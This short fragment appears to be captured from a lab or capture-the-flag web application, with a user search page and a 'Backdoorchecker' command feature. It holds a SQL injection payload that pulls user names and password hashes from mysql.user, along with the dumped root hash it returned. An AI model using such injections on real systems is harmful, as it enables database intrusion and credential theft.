 Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by an ID.
t 1,group_concat(User,0x3a,Password),3 from mysql.user-- -
→
ID User
1 admin
1 root:*F435725A173757E57BD36B09048B8B610FF4D0C4,root:*F435725A173757E57BD36B09048B8B610FF4D0C4,root:*F435725A173757E57BD36B09048B8B610FF4D0C4,:,pma:
Backdoorchecker
To quickly identify backdoors located on our server;
we implemented this function.
For safety issues you're only allowed to run the 'dir' command with any arguments.
→